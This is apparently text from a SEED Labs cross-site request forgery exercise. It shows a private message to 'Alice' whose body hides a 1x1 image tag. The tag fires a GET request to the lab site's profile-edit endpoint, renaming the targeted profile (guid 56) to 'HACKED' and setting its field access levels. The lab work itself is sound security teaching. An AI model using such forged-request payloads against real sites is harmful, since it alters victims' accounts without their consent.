 To *
Alice
Write recipient's username here.
Subject *
IMPORTANTE
Message *
Embed content Visual editor
<img src="http://www.seed-server.com/action/profile/edit?name=HACKED&description=&
accesslevel%5bdescription%5d=2&briefdescription=&accesslevel%5bbriefdescription%5d=2&location=&
accesslevel%5blocation%5d=2&interests=&accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&
contactemail=&accesslevel%5bcontactemail%5d=2&phone=&accesslevel%5bphone%5d=2&mobile=&
accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&twitter=&accesslevel%5btwitter%5d=2&guid=56"
alt="image" width="1" height="1" />
Send